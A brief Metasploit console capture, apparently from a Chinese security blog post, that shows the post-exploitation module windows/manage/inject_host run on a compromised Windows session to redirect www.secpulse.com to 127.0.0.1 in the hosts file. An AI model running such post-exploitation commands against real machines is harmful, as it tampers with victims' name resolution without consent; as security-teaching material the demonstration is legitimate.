 msf5 post(windows/manage/inject_host) > options
Module options (post/windows/manage/inject_host):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN www.secpulse.com yes Domain name for host file manipulation.
IP 127.0.0.1 yes IP address to point domain name to.
SESSION 1 yes The session to run this module on.
msf5 post(windows/manage/inject_host) > exploit
[*] Inserting hosts file entry pointing www.secpulse.com to 127.0.0.1..
[+] Done!
[*] Post module execution completed
潇湘信安